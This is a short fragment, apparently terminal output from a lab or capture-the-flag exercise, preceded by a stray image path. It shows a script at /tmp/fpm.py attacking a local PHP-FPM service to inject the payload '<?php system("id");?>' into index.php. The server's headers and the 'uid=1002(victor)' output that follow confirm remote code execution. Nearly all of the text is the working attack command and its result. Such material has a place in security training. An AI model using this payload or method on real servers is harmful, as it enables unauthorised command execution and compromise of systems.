 0 python3
(Cmd) python3 /tmp/fpm.py localhost /var/www/developers/index.php -c '<?php system("id");?>'
<main class="mb-auto mx-24">
Status: 302 Found
Set-Cookie: PHPSESSID=ifhimrpdk4r0tbuvl6oul5kg40; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /login.php
Content-type: text/html; charset=UTF-8
uid=1002(victor) gid=1002(victor) groups=1002(victor)